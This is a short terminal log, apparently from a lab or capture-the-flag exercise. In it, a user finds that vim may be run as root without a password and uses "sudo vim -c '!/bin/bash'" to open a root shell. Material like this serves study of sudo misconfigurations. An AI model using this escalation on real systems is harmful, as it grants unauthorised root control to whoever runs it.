 russoski@8522b07201b0:~$ sudo -l
Matching Defaults entries for russoski on 8522b07201b0:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/

User russoski may run the following commands on 8522b07201b0:
    (root) NOPASSWD: /usr/bin/vim
russoski@8522b07201b0:~$ sudo vim -c '!/bin/bash'

root@8522b07201b0:/home/russoski# whoami
root
root@8522b07201b0:/home/russoski#